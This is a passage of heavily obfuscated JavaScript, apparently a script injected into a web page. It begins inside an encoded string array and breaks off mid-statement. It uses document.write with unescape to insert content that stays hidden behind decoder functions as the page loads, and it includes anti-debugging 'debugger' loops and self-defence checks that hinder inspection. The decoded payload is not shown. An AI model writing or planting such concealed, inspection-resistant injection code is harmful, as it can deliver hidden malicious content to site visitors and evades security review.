5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new 